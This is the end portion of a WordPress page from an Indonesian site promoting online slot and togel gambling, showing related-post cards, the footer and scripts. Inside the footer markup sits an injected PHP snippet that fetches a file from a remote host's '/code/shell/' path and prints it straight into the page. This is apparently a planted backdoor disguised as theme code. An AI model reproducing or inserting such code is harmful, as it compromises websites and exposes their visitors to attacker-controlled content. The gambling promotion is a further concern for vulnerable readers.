                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>